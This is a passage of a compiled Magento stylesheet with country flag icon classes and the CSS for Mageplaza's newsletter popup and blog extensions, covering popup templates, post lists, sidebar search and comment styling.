  background-image: url(../MageKey_StoresFlags/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../MageKey_StoresFlags/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../MageKey_StoresFlags/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../MageKey_StoresFlags/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../MageKey_StoresFlags/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../MageKey_StoresFlags/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../MageKey_StoresFlags/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../MageKey_StoresFlags/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../MageKey_StoresFlags/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../MageKey_StoresFlags/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../MageKey_StoresFlags/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../MageKey_StoresFlags/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../MageKey_StoresFlags/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../MageKey_StoresFlags/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../MageKey_StoresFlags/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../MageKey_StoresFlags/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../MageKey_StoresFlags/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../MageKey_StoresFlags/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../MageKey_StoresFlags/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../MageKey_StoresFlags/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../MageKey_StoresFlags/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../MageKey_StoresFlags/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../MageKey_StoresFlags/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../MageKey_StoresFlags/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../MageKey_StoresFlags/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../MageKey_StoresFlags/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../MageKey_StoresFlags/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../MageKey_StoresFlags/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../MageKey_StoresFlags/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../MageKey_StoresFlags/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../MageKey_StoresFlags/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../MageKey_StoresFlags/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../MageKey_StoresFlags/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../MageKey_StoresFlags/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../MageKey_StoresFlags/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../MageKey_StoresFlags/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../MageKey_StoresFlags/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../MageKey_StoresFlags/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../MageKey_StoresFlags/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../MageKey_StoresFlags/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../MageKey_StoresFlags/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../MageKey_StoresFlags/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../MageKey_StoresFlags/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../MageKey_StoresFlags/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../MageKey_StoresFlags/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../MageKey_StoresFlags/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../MageKey_StoresFlags/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../MageKey_StoresFlags/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../MageKey_StoresFlags/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../MageKey_StoresFlags/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../MageKey_StoresFlags/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../MageKey_StoresFlags/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../MageKey_StoresFlags/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../MageKey_StoresFlags/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../MageKey_StoresFlags/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../MageKey_StoresFlags/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../MageKey_StoresFlags/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../MageKey_StoresFlags/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../MageKey_StoresFlags/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../MageKey_StoresFlags/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../MageKey_StoresFlags/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../MageKey_StoresFlags/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../MageKey_StoresFlags/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../MageKey_StoresFlags/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../MageKey_StoresFlags/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../MageKey_StoresFlags/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../MageKey_StoresFlags/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../MageKey_StoresFlags/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../MageKey_StoresFlags/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../MageKey_StoresFlags/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../MageKey_StoresFlags/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../MageKey_StoresFlags/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../MageKey_StoresFlags/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../MageKey_StoresFlags/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../MageKey_StoresFlags/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../MageKey_StoresFlags/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../MageKey_StoresFlags/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../MageKey_StoresFlags/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../MageKey_StoresFlags/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../MageKey_StoresFlags/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../MageKey_StoresFlags/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../MageKey_StoresFlags/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../MageKey_StoresFlags/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../MageKey_StoresFlags/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../MageKey_StoresFlags/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../MageKey_StoresFlags/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../MageKey_StoresFlags/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../MageKey_StoresFlags/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../MageKey_StoresFlags/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../MageKey_StoresFlags/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../MageKey_StoresFlags/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../MageKey_StoresFlags/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../MageKey_StoresFlags/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../MageKey_StoresFlags/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../MageKey_StoresFlags/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../MageKey_StoresFlags/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../MageKey_StoresFlags/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../MageKey_StoresFlags/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../MageKey_StoresFlags/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../MageKey_StoresFlags/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../MageKey_StoresFlags/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../MageKey_StoresFlags/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../MageKey_StoresFlags/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../MageKey_StoresFlags/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../MageKey_StoresFlags/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../MageKey_StoresFlags/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../MageKey_StoresFlags/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../MageKey_StoresFlags/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../MageKey_StoresFlags/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../MageKey_StoresFlags/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../MageKey_StoresFlags/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../MageKey_StoresFlags/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../MageKey_StoresFlags/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../MageKey_StoresFlags/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../MageKey_StoresFlags/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../MageKey_StoresFlags/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../MageKey_StoresFlags/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../MageKey_StoresFlags/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../MageKey_StoresFlags/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../MageKey_StoresFlags/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../MageKey_StoresFlags/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../MageKey_StoresFlags/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../MageKey_StoresFlags/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../MageKey_StoresFlags/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../MageKey_StoresFlags/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../MageKey_StoresFlags/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../MageKey_StoresFlags/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../MageKey_StoresFlags/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../MageKey_StoresFlags/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../MageKey_StoresFlags/flags/un.svg);
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
#mageplaza-betterpopup-block {
  position: relative;
}
.mp-better-popup-click-trigger {
  position: fixed;
  bottom: 0;
  z-index: 999;
}
.click-trigger {
  background-color: #31B0D5;
  color: white;
  padding: 10px 25px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-color: #46b8da;
}
.click-trigger:hover {
  background-color: #31B0D5;
  color: white;
  border: 1px solid #31B0D5;
}
div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}
#bio_ep {
  text-align: center;
  box-shadow: none !important;
}
.child-label {
  display: block;
  font-size: 25px;
  margin: 20px;
}
#bio_ep_content {
  position: relative;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.better-popup-input-email {
  width: 70% !important;
  height: 35px !important;
}
input.better-popup-input-email::placeholder {
  opacity: 0.5;
}
.better-popup-btn-submit {
  width: 70%;
  margin: 10px 0 0 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.mageplaza-betterpopup-content {
  width: 100%;
  height: 100%;
  display: table;
}
.success-title {
  font-size: 22px;
}
.mp-popup-coupon-code {
  width: 70%;
  margin: 0 auto;
}
#mp-coupon-code {
  text-align: center;
  max-width: 100%;
  border: 1px dashed #c1bebe;
  background: 0 0;
  font-size: 25px;
  color: #FFF;
  margin-top: 15px;
  height: 50px;
}
button.btn-copy.primary {
  width: 100%;
  margin: 5px 0 15px 0;
  color: #fff;
  background-color: #006bb4;
  border: none;
  height: 35px;
}
button.btn-copy.primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
#status {
  color: #e02b27;
  visibility: visible;
  font-size: 13px !important;
}
span.success-lable {
  border: none !important;
  font-size: 16px !important;
}
canvas {
  position: fixed;
  z-index: 10002;
  opacity: 0.5;
  display: none;
  top: 0;
  left: 0;
}
.popup-loader {
  display: none;
  position: absolute;
  width: 100%;
  padding-top: 15px;
}
img.loader {
  width: 3%;
}
.tmp3-img-content {
  float: left;
}
.tmp3-text-content {
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  width: calc(100% - 460px);
  height: 321px;
}
.tmp3-title {
  color: #0083d0;
  font-size: 50px;
  margin-top: 30px;
}
.tmp3-sub-title {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  margin-top: -12px;
}
.tmp3-text {
  color: #000000;
  font-size: 14px;
  width: 80%;
  margin: 0 auto;
  line-height: 1.714;
  margin-top: 30px;
}
.tmp3-form {
  position: relative;
  margin-top: 30px;
}
.tmp3-input {
  border: none !important;
  border-radius: 17.5px !important;
  background-color: #e5e5e5 !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp3_field_newsletter {
  width: 75%;
  margin: 0 auto;
}
.tmp3-button {
  position: absolute;
  top: 0;
  right: 40px;
  border-radius: 17.5px;
  height: 35px;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #a2a2a2 !important;
  font-size: 12px !important;
  font-style: italic;
  padding-left: 5px;
}
.tm1-popup-loader {
  margin-top: 10px;
}
.tm1-loader {
  width: 7%;
}
#mp-popup-template4 {
  width: 105%;
  height: 105%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.tmp4-text-content {
  width: 50%;
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  margin: 25px 0 0 35px;
}
.tmp4-img-content {
  position: absolute;
  top: 40px;
  right: 10px;
}
.tmp4-title {
  font-size: 50px;
  color: #0083d0;
  line-height: 1.066;
  text-align: left;
}
.tmp4-sub-title {
  font-size: 14px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.8;
  text-align: left;
}
.tmp4-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.714;
  text-align: left;
  width: 75%;
  margin-top: 20px;
}
.tmp4-form {
  width: 75%;
  margin-left: 9px;
  text-align: left;
}
.tmp4_field_newsletter {
  padding-right: 10%;
}
.tmp4-input {
  background-color: #e5e5e5 !important;
  margin-top: 30px;
  margin-left: 25px;
  border: none !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp4-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  padding-left: 15px;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: left;
}
.tmp4-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 30px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin: 15px 0 0 25px;
}
.tmp5-img-content {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 35px;
}
.tmp5-img-cap {
  position: absolute;
  z-index: 10;
  bottom: 0;
  left: 0;
}
#mp-popup-template5 img {
  max-height: initial;
}
.tmp5-text-content {
  font-family: sans-serif;
  position: absolute;
  z-index: 40;
  top: -55px;
  left: 65px;
  width: 65%;
}
.tmp5-title {
  font-size: 40px;
  color: #0083d0;
  line-height: 1.2;
  text-align: center;
}
.tmp5-sub-title {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
  text-align: center;
}
.tmp5-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.286;
  text-align: center;
  margin-top: 15px;
}
.tmp5-form {
  width: 100%;
  position: absolute;
  z-index: 30;
  left: 0;
  bottom: 0;
}
.tmp5-img-email {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.tmp5_field_newsletter {
  position: absolute;
  z-index: 10;
  top: -158px;
  left: 80px;
}
.tmp5-input {
  background-color: #e5e5e5 !important;
  width: 200px !important;
  height: 35px !important;
  border: none !important;
  font-family: sans-serif !important;
  padding-left: 30px !important;
}
.tmp5-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
  padding-right: 25px;
}
.tmp5-button {
  position: absolute;
  z-index: 30;
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 10px;
  top: -125px;
  left: 115px;
}
.tmp5-msg-error {
  margin-top: 30px;
  position: absolute;
  z-index: 60;
  width: 100%;
}
.tmp5_field_newsletter #mp-newsletter-error {
  position: absolute;
}
.tmp5-form .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  top: -100px;
  left: 0;
  z-index: 100;
}
.tmp5-form .popup-loader .loader {
  width: 6%;
}
#mp-popup-template6 {
  font-family: sans-serif;
  height: fit-content;
  width: fit-content;
  margin: auto;
}
.tmp6-left-title {
  width: 350px;
  background-color: #0083d0;
  height: 250px;
  float: left;
}
.tmp6-left-title ul {
  list-style-type: none;
  margin-top: 35px;
}
.tmp6-left-title ul li {
  margin-bottom: -5px;
}
.tmp6-left-title ul li:nth-child(1) {
  font-size: 36px;
  color: #ffffff;
  font-weight: bold;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(2) {
  font-size: 36px;
  color: #ffffff;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(3) {
  font-size: 36px;
  color: #51f5ff;
  text-align: left;
}
.tmp6-text-content {
  background-color: #FFFFFF;
  width: 450px;
  height: 250px;
  float: left;
}
.tmp6-text {
  padding-top: 35px;
  width: 85%;
  margin: 0 auto;
  font-size: 20px;
  color: #222222;
  line-height: 1.4;
  text-align: center;
}
.tmp6-form {
  width: 85%;
  margin: 0 auto;
  padding-top: 20px;
  position: relative;
}
.tmp6-input {
  background: #e5e5e5 !important;
  height: 42px !important;
}
.tmp6-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
}
.tmp6-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 20px;
}
.tmp6_field_newsletter #mp-newsletter-error {
  position: absolute;
  top: 57px;
  display: block;
  width: 100%;
}
.tmp6-text-content .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  bottom: 18px;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
